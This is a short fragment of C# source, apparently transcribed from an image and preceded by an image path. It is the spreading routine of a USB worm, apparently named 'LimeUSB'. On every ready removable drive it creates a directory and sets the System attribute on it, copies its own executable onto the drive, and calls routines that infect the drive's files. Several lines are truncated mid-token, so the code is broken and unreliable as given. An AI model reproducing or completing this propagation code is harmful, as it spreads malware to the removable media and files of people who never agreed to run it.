 foreach (DriveInfo usb in DriveInfo.GetDrives())
{
try
{
if (usb.DriveType == DriveType.Removable && usb.IsReady)
{
if (!Directory.Exists(usb.RootDirectory.ToString() + Settings.WorkDirectory))
{
Directory.CreateDirectory(usb.RootDirectory.ToString() + Settings.WorkDirectory);
File.SetAttributes(usb.RootDirectory.ToString() + Settings.WorkDirectory, FileAttributes.System | FileAtt
}
if (!Directory.Exists((usb.RootDirectory.ToString() + Settings.WorkDirectory + "\\" + Settings.IconsDirectory
Directory.CreateDirectory((usb.RootDirectory.ToString() + Settings.WorkDirectory + "\\" + Settings.IconsD
if (!File.Exists(usb.RootDirectory.ToString() + Settings.WorkDirectory + "\\" + Settings.LimeUSBFile))
File.Copy(Application.ExecutablePath, usb.RootDirectory.ToString() + Settings.WorkDirectory + "\\" + Sett
CreteDirectory(usb.RootDirectory.ToString());
InfectFiles(usb.RootDirectory.ToString());
}
}